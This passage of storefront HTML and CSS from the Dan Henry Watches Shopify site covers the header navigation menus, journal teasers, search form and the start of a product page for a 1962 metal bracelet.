    .mega-menu-collection-card  .mega-menu-grid-item img,.mega-menu-collection-card  .mega-menu-grid-item svg {
      width: 139.34px !important;
      height: 139.34px !important;
      object-fit: cover;
      border-radius:50%;
  }
   .mega-menu-image-grid img {
        width: 100%;
        height: 100%;
        object-fit: contain;
        max-width: 690px;
        max-height: 525px;
    }
    .mega-menu-collection-title {
        margin-top: 10px;
        text-align: center;
        font-size: 16px;
        font-weight: 400;
        line-height: 30px;
        letter-spacing: 1px;
        text-align: center;
        color: #424242b3;
        margin: 0 auto;
        text-transform: uppercase;
        font-variant: none;
        width: -webkit-max-content;
        width: -moz-max-content;
        width: max-content;
    }
    .mega-menu-collection-title:hover{
          border-bottom:1px solid #fff;
          color:#c3a07d;
      }
    @media screen and (max-width:750px){
      .mega-menu-collection-title{
         margin-top:0px !important;
      }
      .mega-menu-collection-card {
        display: flex;
        align-items:start;
        gap:20px;
      }
      .mega-menu-collection-title{
        margin:0px;
      }
      .mega-menu-width.collection_link-list .mega-menu-collection-gridc.collection-list-grid a{
        width:100%;
        max-width: 70vw;
      }
    }
</style>
<div class="mega-menu-section collection_link-list">
  <div class="mega-menu-width collection_link-list">
    
      <div class="mega-menu-collection-gridc collection-list-grid">
        <div class="mega-menu-collection-card ">
          
            <div class="mega-menu-grid-item">
              <a href="/collections/straps">
                
                
                  
                  <picture class="lozad " 
                            style="display: block; min-height: 1rem" 
                            data-iesrc="https://cdn.shopify.com/s/files/1/1238/1014/files/1964_black_leather_strap_with_white_stitch_-_TRANSPARENT_fb89e9c3-5475-44ad-9f7b-2b09f16dab91.png?327"
                            data-alt="Dan Henry Vintage Watches - ">
                    <source srcset="https://cdn.shopify.com/s/files/1/1238/1014/files/1964_black_leather_strap_with_white_stitch_-_TRANSPARENT_fb89e9c3-5475-44ad-9f7b-2b09f16dab91.png?327" media="(min-width: 320px)">
                    <noscript><img src="https://cdn.shopify.com/s/files/1/1238/1014/files/1964_black_leather_strap_with_white_stitch_-_TRANSPARENT_fb89e9c3-5475-44ad-9f7b-2b09f16dab91.png?327" alt="Dan Henry Vintage Watches - "></noscript> 
                    <img alt="">
                  </picture>
                
                <div class="mega-menu-collection-title">Straps</div>
              </a>
            </div>
          
            <div class="mega-menu-grid-item">
              <a href="/collections/watch-rolls">
                
                
                  
                  <picture class="lozad " 
                            style="display: block; min-height: 1rem" 
                            data-iesrc="https://cdn.shopify.com/s/files/1/1238/1014/files/Watch_Roll_Black_-_Transparent.png?324"
                            data-alt="Dan Henry Vintage Watches - ">
                    <source srcset="https://cdn.shopify.com/s/files/1/1238/1014/files/Watch_Roll_Black_-_Transparent.png?324" media="(min-width: 320px)">
                    <noscript><img src="https://cdn.shopify.com/s/files/1/1238/1014/files/Watch_Roll_Black_-_Transparent.png?324" alt="Dan Henry Vintage Watches - "></noscript> 
                    <img alt="">
                  </picture>
                
                <div class="mega-menu-collection-title">Watch Rolls</div>
              </a>
            </div>
          
          
            <div class="mega-menu-grid-item">
              <a href="/pages/strap-match">
                
                  <img
                    src="//danhenrywatches.com/cdn/shop/files/Strap_Match_Icon_Circle_Crop_New.png?v=1697549620&width=500"
                    alt=""
                    loading="eager"
                    width="140"
                    height="140"
                    style="width:100%; height:auto;"
                    fetch_priority = 'high'
                  >
                
                <div class="mega-menu-collection-title">
                  Strap Match
                </div>
              </a>
            </div>
          
        </div>
      </div>
    
    
      <div class="mega-menu-image-grid collection-list-grid">
        
          <a href="/collections/straps">
            <img
              src="//danhenrywatches.com/cdn/shop/files/header-straps.jpg?v=1715675394&width=1500"
              alt=""
              loading="lazy"
              width="740"
              height="550"
              style="width:100%; height:auto;"
              fetch_priority = 'high'
            >
          </a>
        
      </div>
    
  </div>
</div>

                
              
          
            
                
              
          
            
                
              
          
            
                
              
          
            
                
            
          
</li><li><a
            id="HeaderMenu-the-brand"
            href="/pages/the-collector"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
            
          >
            <span
            >The Brand</span>
          </a>
          
            
                
              
          
            
                
              
          
            
                
                  <style data-shopify>
      ul.list-menu.list-menu--inline li:hover .mega-menu-width.page_link{
        display:flex;
      }
      .mega-menu-width img {
            width: 100%;
            height: 100%;
            object-fit: contain;
            max-width: 690px;
            max-height: 525px;
        }.
        .mega-menu-width.page_link,.mega-menu-width.collection_link-list{
            max-width: unset;
            margin: 0 auto;
            width: 100%;
          }
        .mega-menu-width.page_link .mega-menu-dividation,.mega-menu-width.collection_link-list a{
            width: 50%;
            text-align: end;
            position: relative;
            right: -20px;
            top: -20px;
        }
         .mega-menu-width.page_link img,.mega-menu-width.collection_link-list img {
            width: 100%;
            height: 100%;
            object-fit: cover;
            max-width: unset;
            max-height: 575px;
            object-position: top;
        }
        .mega-menu-dividation{
          width: 50%;
        }
      .mega-menu-left-grid-container ul.mega-menu-links {
        text-align: left;
        list-style: none;
        color: #121212;
      }
      .mega-menu-left-grid-container ul.mega-menu-links .mega-menu-item {
        color: #424242;
        text-transform: uppercase;
        cursor: text;
        padding-bottom: 22px;
        opacity: 1;
      }
    .mega-menu-left-grid-container ul.mega-menu-links .mega-menu-item a {
      text-decoration: none;
      color: #979494b3;
      border-bottom: 1px solid #fff;
      padding-bottom:10px;
      transition: all 0.5s;
      //font-family: "FuturaPt-Light";
      font-family: FuturaPT-Book;
      letter-spacing: 1.33px;
      font-size: 18px;
      line-height: 1.8;
      font-weight: 600;
     } 
      .mega-menu-left-grid-container ul.mega-menu-links .mega-menu-item a:hover{
        border-bottom:1px solid #c3a07d;
        padding-bottom:10px;
      }
      .mega-menu-left-grid-container h3{
        text-align:start;  
        padding-bottom: 22px;
      }
      .mega-menu-left-grid-container h3 strong{
          padding-inline-start: 40px;
          text-align: start;
          font-size: 18px;
          font-weight: 600;
          color: #424242;
          text-transform: uppercase;
          pointer-events: none;
          cursor: text;
          opacity: 1;
          /* margin-block: 0; */
          margin-bottom: 10px;
          font-family: "FuturaPt-Book";
      }
      @media screen and (max-width:1024px){
        .mega-menu-width.page_link .mega-menu-dividation{
          width: 100%;
          text-align: end;
          position: relative;
          right: 1px;
          top: -20px;
        }
        .mega-menu-left-grid-container ul.mega-menu-links .mega-menu-item {
            padding-left: 50px;
        }
        .mega-menu-left-grid-container ul.mega-menu-links .mega-menu-item a:hover{
          border-bottom:1px solid #fff;
          color:#c3a07d;
        }
      }
</style>
<div class="mega-menu-section page_link">
  <div class="mega-menu-width page_link">
    
      <div class="mega-menu-left-grid-container mega-menu-dividation">
        
          <h3 style="color:#121212">
            <strong>
              The Brand
            </strong>
          </h3>
        

        
          <ul class="mega-menu-links">
            
            

            
              <li class="mega-menu-item">
                <a
                  href="/pages/the-collector"
                  
                >
                  The Collector
                </a>

                
              </li>
            
              <li class="mega-menu-item">
                <a
                  href="/pages/our-collectors"
                  
                >
                  Our Collectors
                </a>

                
              </li>
            
              <li class="mega-menu-item">
                <a
                  href="/pages/reviews"
                  
                >
                  Collector Reviews
                </a>

                
              </li>
            
              <li class="mega-menu-item">
                <a
                  href="/pages/press-reviews"
                  
                >
                  Press Reviews
                </a>

                
              </li>
            
              <li class="mega-menu-item">
                <a
                  href="/blogs/museum-collection"
                  
                >
                  Museum
                </a>

                
              </li>
            
              <li class="mega-menu-item">
                <a
                  href="/pages/newsletter-subscription"
                  
                >
                  Newsletter
                </a>

                
              </li>
            
          </ul>
        
      </div>
    
    
      <a href="/pages/the-collector" class="mega-menu-dividation">
        <img
          src="//danhenrywatches.com/cdn/shop/files/header-the-brand.jpg?v=1715676311"
          srcset="
            //danhenrywatches.com/cdn/shop/files/header-the-brand.jpg?v=1715676311&width=400 400w,
            //danhenrywatches.com/cdn/shop/files/header-the-brand.jpg?v=1715676311&width=800 800w,
            //danhenrywatches.com/cdn/shop/files/header-the-brand.jpg?v=1715676311&width=1200 1200w,
            //danhenrywatches.com/cdn/shop/files/header-the-brand.jpg?v=1715676311&width=1600 1600w
          "
          sizes="100vw"
          alt=""
          loading="eager"
          width="690"
          height="550"
          style="width:100%; height:auto;"
          fetch_priority = 'high'
        >
      </a>
    
  </div>
</div>

                
              
          
            
                
              
          
            
                
              
          
            
                
            
          
</li><li><a
            id="HeaderMenu-the-journal"
            href="/blogs/journal"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
            
          >
            <span
            >The Journal</span>
          </a>
          
            
                
              
          
            
                
              
          
            
                
              
          
            
                
                  <style data-shopify>
/* Mega Menu Blog Section */
.mega-menu-section {
  padding: 20px;
  background: #fff;
  text-align: center;
}

.mega-menu-section-title {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 25px;
  text-transform: capitalize;
  color: #000;
}

/* Blog list wrapper */
.mega-menu-blog-list {
  display: flex;
  justify-content: center;
  gap: 30px;
  list-style: none;
  margin: 0;
  padding: 0;
}

/* Blog item */
.mega-menu-blog-item {
  max-width: 400px;
  overflow: hidden;
  padding: 15px;
  text-align: left;
  transition: all 0.3s ease;
  text-align: center;
}
/* Article Image */
.mega-menu-blog-item img {
  width: 100%;
  max-height:230px;
  height:230px;
  height: auto;
  object-fit: cover;
}

/* Article Title */
.mega-menu-blog-link {
    display: inline-block;
    font-size: 18px;
    /* font-weight: 600; */
    color: #111;
    text-decoration: none;
    margin: 0;
    transition: color 0.3s ease;
    font-family: "EBGaramond-Italic";
    color: #000;
    font-size: 27px;
    text-transform: capitalize;
}
a.mega-menu-blog-btn-link {
    text-transform: capitalize;
}
.mega-menu-blog-btn-link span{
    font-family: EBGaramond-Regular;
    font-size: 14px;
    color: #000;
}

.mega-menu-blog-link:hover {
  color: #c19a6b; /* hover color adjust kare */
}

/* Article Content */
.mega-menu-blog-item p {
    font-size: 14px;
    color: #555;
    margin-block: 10px 15px;
    font-family: EBGaramond-Regular;
    font-size: 14px;
    color: #000;
    text-transform: math-auto;
    letter-spacing: normal;
}

/* Read more link */
.mega-menu-blog-item a span {
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  color: #000;
  text-decoration: underline;
  transition: color 0.3s ease;
}

.mega-menu-blog-item a span:hover {
  color: #c19a6b;
}
.mega-menu-blog-link .vs-text {
  display: inline-block;
    font-size: 18px;
   font-weight: 400;
    color: #111;
    text-decoration: none;
    margin: 0;
    transition: color 0.3s ease;
    font-family: "EBGaramond-Italic";
    color: #000;
    font-size: 27px;
  text-transform: none !important; /* overrides parent capitalize */             /* optional */
}

/* Responsive */
@media screen and (min-width:2000px){
  .mega-menu-blog-item {
    max-width: 600px;
  }
}
@media (max-width: 768px) {
  .mega-menu-blog-list {
    flex-direction: column;
    align-items: center;
  }
  .mega-menu-blog-item {
    max-width: 90%;
  }
}

</style>


  
  <div class="mega-menu-section blog_link">

    <ul class="mega-menu-blog-list">
      
        <li class="mega-menu-blog-item">
          <a href="/blogs/journal/the-wristwatch-creation" class="mega-menu-blog-link-img">
        <img
            src="//danhenrywatches.com/cdn/shop/articles/The_Wristwatch_Creation-a.jpg?v=1724891556&width=700"
            alt="The Wristwatch Creation"
            loading="eager"
            width="370"
            height="230"
            style="width:100%; height:230px;"
            fetch_priority = 'high'
            >
              </a>
          
          <a href="/blogs/journal/the-wristwatch-creation" class="mega-menu-blog-link">
            
            
            The Wristwatch Creation
          </a>
          <p>How women created the wristwatch. To honor women, the actual inventors of the wristwatch, the next watch I release will be a...</p>
          
          <a href="/blogs/journal/the-wristwatch-creation" class="mega-menu-blog-btn-link">
            <span> Read Article </span>
          </a>
        </li>
      
        <li class="mega-menu-blog-item">
          <a href="/blogs/journal/automatic-vs-quartz" class="mega-menu-blog-link-img">
        <img
            src="//danhenrywatches.com/cdn/shop/articles/Automatic_vs_Quartz-a.jpg?v=1724891531&width=700"
            alt="Automatic vs Quartz"
            loading="eager"
            width="370"
            height="230"
            style="width:100%; height:230px;"
            fetch_priority = 'high'
            >
              </a>
          
          <a href="/blogs/journal/automatic-vs-quartz" class="mega-menu-blog-link">
            
            
            Automatic <span class="vs-text">vs</span> Quartz
          </a>
          <p>Quartz vs. Mechanical Movements: Which is Best? I get a lot of questions about movements in collectible watches, especially about the differences...</p>
          
          <a href="/blogs/journal/automatic-vs-quartz" class="mega-menu-blog-btn-link">
            <span> Read Article </span>
          </a>
        </li>
      
        <li class="mega-menu-blog-item">
          <a href="/blogs/journal/the-eversharp-skyline-pen" class="mega-menu-blog-link-img">
        <img
            src="//danhenrywatches.com/cdn/shop/articles/The_Skyline_Pen__The_Pinnacle_of_Art_Deco_Design_for_Writing_Instruments.jpg?v=1724936778&width=700"
            alt="The Skyline Pen: The Pinnacle of Art Deco Design for Writing Instruments"
            loading="eager"
            width="370"
            height="230"
            style="width:100%; height:230px;"
            fetch_priority = 'high'
            >
              </a>
          
          <a href="/blogs/journal/the-eversharp-skyline-pen" class="mega-menu-blog-link">
            
            
            The Skyline Pen:...
          </a>
          <p>The Skyline Pen: The Pinnacle of Art Deco Design for Writing Instruments I've been home for more than four months, and like...</p>
          
          <a href="/blogs/journal/the-eversharp-skyline-pen" class="mega-menu-blog-btn-link">
            <span> Read Article </span>
          </a>
        </li>
      
    </ul>
    <a href="/blogs/journal" class="primary-btn">
      
        View All Articles
      
    </a>
  </div>


                
              
          
            
                
              
          
            
                
            
          
</li><li><a
            id="HeaderMenu-customer-support"
            href="/pages/contact-us"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
            
          >
            <span
            >Customer Support</span>
          </a>
          
            
                
              
          
            
                
              
          
            
                
              
          
            
                
              
          
            
                
                  <style data-shopify>
  ul.list-menu.list-menu--inline li:hover .mega-menu-section.page_link-images{
    display:flex;
  }
  .mega-menu-half-width {
      width: 50%;
      text-align: left;
  }
  .image-with-menu-grid-item {
    display: flex;
    align-items: center;
    width: max-content;
    white-space: nowrap;
    transition: all 0.5s;
    padding-right: 10px;
    margin-bottom:10px;
    border-bottom: 1px solid #fff;
  }
   .mega-menu-width.page_link .mega-menu-half-width {
        width: 50%;
        text-align: end;
        position: relative;
        right: -20px;
        top: -20px;
    }
  .image-with-menu-grid-item:hover{
    border-bottom: 1px solid #c3a07d;
  }
  .image-with-menu-grid {
    padding-left: 35px;
  }
  .mega-menu-width.page_link{
    max-width: unset;
    margin: 0 auto;
    width: 100%;
  }
  .mega-menu-section.page_link-images img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      max-width: unset;
      max-height: 575px;
  }
  .image-with-menu-grid-item a{
    text-decoration:none;
    color:#121212;
  }
  .image-item {
      max-width: 39px;
      width: 100%;
      margin-right: 11px;
          height: auto;
  }
  .image-item img{
    width:100%;
    height:100%;
  }
  @media screen and (max-width:1024px){
    .mega-menu-width.page_link .mega-menu-half-width {
      width: 100%;
      text-align: end;
      position: static;
      right: 0px;
      top: 0px;
    }
    .mega-menu-section.page_link-images .image-with-menu-grid-item:hover{
      border-bottom: 1px solid #fff;
    }
    .mega-menu-section.page_link-images .image-with-menu-grid-item:hover a{
      color:#c3a07d !important;
    }
  }
</style>
<div class="mega-menu-section page_link-images">
  <div class="mega-menu-width page_link">
    
      <div class="mega-menu-left-grid-container mega-menu-half-width">
        
          <h3 style="color:#424242">
            <strong>
              Customer Support
            </strong>
          </h3>
        
        <div class="image-with-menu-grid">
          <div class="image-with-menu-grid-item">
            
              <div class="image-item">
                <img
                  src="//danhenrywatches.com/cdn/shop/files/contactus_small_7b83e5df-25cd-4b1f-8f79-974ad4980549.png?crop=center&height=100&v=1758270432&width=100"
                  alt=""
                  width="100"
                  height="100"
                >
              </div>
            
            
              <a href="/pages/contact-us">
                Contact Us
              </a>
            
          </div>
          <div class="image-with-menu-grid-item">
            
              <div class="image-item">
                <img
                  src="//danhenrywatches.com/cdn/shop/files/shipping_small_ffedf641-1496-432c-9217-4d4d4e00e703.png?crop=center&height=100&v=1758292135&width=100"
                  alt=""
                  width="100"
                  height="100"
                >
              </div>
            
            
              <a href="/pages/shipping-info">
                Shipping Info
              </a>
            
          </div>
          <div class="image-with-menu-grid-item">
            
              <div class="image-item">
                <img
                  src="//danhenrywatches.com/cdn/shop/files/trackorder_small_9c0949de-ee7a-4ddb-8907-267c1fe2ca86.png?crop=center&height=100&v=1758292135&width=100"
                  alt=""
                  width="100"
                  height="100"
                >
              </div>
            
            
              <a href="https://danhenrywatches.com/apps/tracktor/track">
                Track Your Order
              </a>
            
          </div>
          <div class="image-with-menu-grid-item">
            
              <div class="image-item">
                <img
                  src="//danhenrywatches.com/cdn/shop/files/returns_small_d943fa24-8ed9-4a43-892b-7b9681f2035a.png?crop=center&height=100&v=1758292134&width=100"
                  alt=""
                  width="100"
                  height="100"
                  loading="eager"
                  fetch_priority = 'high'
                >
              </div>
            
            
              <a href="/pages/returns">
                Returns
              </a>
            
          </div>
          <div class="image-with-menu-grid-item">
            
              <div class="image-item">
                <img
                  src="//danhenrywatches.com/cdn/shop/files/faq_small_aed9431e-813a-44cf-a3f1-14807b6de17b.png?crop=center&height=100&v=1758292135&width=100"
                  alt=""
                  width="100"
                  height="100"
                  loading="eager"
                  fetch_priority = 'high'
                >
              </div>
            
            
              <a href="/pages/faq">
                FAQ
              </a>
            
          </div>
        </div>
      </div>
    
    
      <a href="/pages/contact-us" class="image-with-link mega-menu-half-width">
        <img
          src="//danhenrywatches.com/cdn/shop/files/header-customer-support.jpg?v=1715675394&width=900"
          alt=""
          width="690"
          height="550"
          style="width:100%; height:auto;"
          loading="eager"
          fetch_priority = 'high'
        >
      </a>
    
  </div>
</div>

                
              
          
            
                
            
          
</li><li><a
            id="HeaderMenu-timeline-watch"
            href="http://www.timeline.watch"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
            target="_blank"
          >
            <span
            >Timeline.Watch</span>
          </a>
          
            
                
              
          
            
                
              
          
            
                
              
          
            
                
              
          
            
                
              
          
            
                
                  <style data-shopify>
    .mega-menu-image-grid img {
        width: 100%;
        height: 100%;
        object-fit: contain;
        max-width: 1300px;
        max-height: 525px;
    }
</style>
  <div class="mega-menu-section http_link">
    
      <div class="mega-menu-image-grid">
        
          <a href="https://www.timeline.watch/?_gl=1*13c8ywu*_gcl_au*NDY5MzAyNjYuMTc1ODI3MDQ1Ng.." aria-label="Visit related page" target="_blank">
            <img
            src="//danhenrywatches.com/cdn/shop/files/5-watches-v3.png?v=1723162930&width=1300"
            
            alt="Mega menu linked image"
            loading="eager"
            fetchpriority = 'high'
            width="1300"
            height="370"
            style="width:100%; height:auto;"
        >
          </a>
        
      </div>
    
    
        <a href=https://www.timeline.watch/ class="primary-btn" aria-label="Visit Timeline Watch website">
            Visit Timeline.Watch
        </a>
    
  </div>


                
            
          
</li></ul>
</nav>

<div class="header__icons">
      <div class="desktop-localization-wrapper">
</div>
      

<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Search"
    >
      <span>
        <span class="svg-wrapper"><svg fill="none" class="icon icon-search" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 1 1 2.85 3.5a5.784 5.784 0 0 1 8.18 8.18m.26 1.12a6.78 6.78 0 1 1 .72-.7l5.4 5.4a.5.5 0 1 1-.71.7z" clip-rule="evenodd"/></svg>
</span>
        <span class="svg-wrapper header__icon-close"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Search"
    >
      <div class="modal-overlay"></div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Search"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Search</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Clear search term"
            >
              <span class="svg-wrapper"><svg fill="none" stroke="currentColor" class="icon icon-close" viewBox="0 0 18 18"><circle cx="9" cy="9" r="8.5" stroke-opacity=".2"/><path stroke-linecap="round" stroke-linejoin="round" d="M11.83 11.83 6.172 6.17M6.229 11.885l5.544-5.77"/></svg>
</span>
            </button>
            <button class="search__button field__button" aria-label="Search">
              <span class="svg-wrapper"><svg fill="none" class="icon icon-search" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 1 1 2.85 3.5a5.784 5.784 0 0 1 8.18 8.18m.26 1.12a6.78 6.78 0 1 1 .72-.7l5.4 5.4a.5.5 0 1 1-.71.7z" clip-rule="evenodd"/></svg>
</span>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<div class="predictive-search__loading-state">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Close"
        >
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        </button>
      </div>
    </div>
  </details>
  <div class="sticky-header-logo">
    <a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
            
            <img src="//danhenrywatches.com/cdn/shop/files/logo_black.png?v=1614291189&amp;width=600" alt="Dan Henry Watches" srcset="//danhenrywatches.com/cdn/shop/files/logo_black.png?v=1614291189&amp;width=215 215w, //danhenrywatches.com/cdn/shop/files/logo_black.png?v=1614291189&amp;width=323 323w, //danhenrywatches.com/cdn/shop/files/logo_black.png?v=1614291189&amp;width=430 430w" width="215" height="36.55" loading="eager" class="header__heading-sticky_logo" sizes="(min-width: 750px) 215px, 50vw">
          </div></a>
  </div>
</details-modal>

<a
          href="/account/login"
          class="header__icon header__icon--account link focus-inset small-hide"
          rel="nofollow"
        ><account-icon>
                 <span class="svg-wrapper icon icon-account"></span></account-icon><span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
        
          
           <span class="svg-wrapper icon icon-cart"></span>
        
        
         <span class="visually-hidden svg-wrapper icon icon-cart"></span>
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 items</span>
          </div></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Dan Henry Watches",
    
      "logo": "https:\/\/danhenrywatches.com\/cdn\/shop\/files\/logo_white_300x_4afedc04-9ee3-4285-8754-43ca1e87cd86.png?v=1757923498\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/danhenrywatch",
      "https:\/\/www.pinterest.com\/danhenrywatches\/",
      "https:\/\/www.instagram.com\/danhenrywatches\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/danhenrywatches.com"
  }
  
</script>
</div><div id="shopify-section-sections--15973047631954__1758543034c0106476" class="shopify-section shopify-section-group-header-group"><div id="shopify-block-AN052R3Zlak9FV3hDc__ai_gen_block_35a4af9_fD7BRk" class="shopify-block">



</div>


</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15973047500882__main" class="shopify-section section"><product-info
  id="MainProduct-template--15973047500882__main"
  class="section-template--15973047500882__main-padding gradient color-scheme-d3b6b972-7f3b-4a7f-8f90-b5390061e111"
  data-section="template--15973047500882__main"
  data-product-id="7062573350994"
  data-update-url="true"
  data-url="/products/1962-metal-bracelet"
  
>
  <link href="//danhenrywatches.com/cdn/shop/t/268/assets/section-main-product.css?v=123546701163182276031763719316" rel="stylesheet" type="text/css" media="all" />
  <link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-accordion.css?v=7971072480289620591763719213" rel="stylesheet" type="text/css" media="all" />
  <link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-price.css?v=47596247576480123001763719223" rel="stylesheet" type="text/css" media="all" />
  <link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-slider.css?v=14039311878856620671763719225" rel="stylesheet" type="text/css" media="all" />
  <link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-rating.css?v=179577762467860590411763719224" rel="stylesheet" type="text/css" media="all" />
  <link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-deferred-media.css?v=14096082462203297471763719216" rel="stylesheet" type="text/css" media="all" />

  
    <link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-product-variant-picker.css?v=101198305663325844211763719223" rel="stylesheet" type="text/css" media="all" />
    <link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-swatch-input.css?v=61683592951238328641763719226" rel="stylesheet" type="text/css" media="all" />
    <link href="//danhenrywatches.com/cdn/shop/t/268/assets/component-swatch.css?v=6811383713633888781763719227" rel="stylesheet" type="text/css" media="all" />
  
<style data-shopify>.section-template--15973047500882__main-padding {
      padding-top: 45px;
      padding-bottom: 45px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15973047500882__main-padding {
        padding-top: 60px;
        padding-bottom: 60px;
      }
    }</style><script src="//danhenrywatches.com/cdn/shop/t/268/assets/product-info.js?v=55449973122284861811763719306" defer="defer"></script>
  <script src="//danhenrywatches.com/cdn/shop/t/268/assets/product-form.js?v=142569433458936376911763719306" defer="defer"></script>

  <div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
      
      <div class="grid__item product__media-wrapper">
        <div class="product-media-swiper" id="ProductMedia-template--15973047500882__main" data-section-id="template--15973047500882__main">
  <div class="swiper" id="Swiper-template--15973047500882__main">
    <div class="swiper-wrapper" id="SwiperWrapper-template--15973047500882__main"><div class="swiper-slide  is-first-slide" >
            <a href="//danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920&width=2400"
               data-fancybox="product-7062573350994"
               data-caption="Steel/20mm">
              <img src="//danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920&amp;width=1600" alt="Steel/20mm" srcset="//danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920&amp;width=352 352w, //danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920&amp;width=832 832w, //danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920&amp;width=1200 1200w, //danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920&amp;width=1600 1600w" width="1600" height="1799" loading="lazy">
            </a>
          </div><div class="swiper-slide " >
            <a href="//danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-Lifestyle.jpg?v=1687659920&width=2400"
               data-fancybox="product-7062573350994"
               data-caption="Steel/20mm">
              <img src="//danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-Lifestyle.jpg?v=1687659920&amp;width=1600" alt="Steel/20mm" srcset="//danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-Lifestyle.jpg?v=1687659920&amp;width=352 352w, //danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-Lifestyle.jpg?v=1687659920&amp;width=832 832w, //danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-Lifestyle.jpg?v=1687659920&amp;width=1200 1200w, //danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Metal-Bracelet-Lifestyle.jpg?v=1687659920&amp;width=1600 1600w" width="1600" height="1600" loading="lazy">
            </a>
          </div></div>

    <!-- Navigation + Pagination -->
    <div class="swiper-button-prev icon icon-chevron-left" aria-label="Previous"></div>
    <div class="swiper-button-next icon icon-chevron-right" aria-label="Next"></div>
    <div class="swiper-pagination" aria-hidden="true"></div>
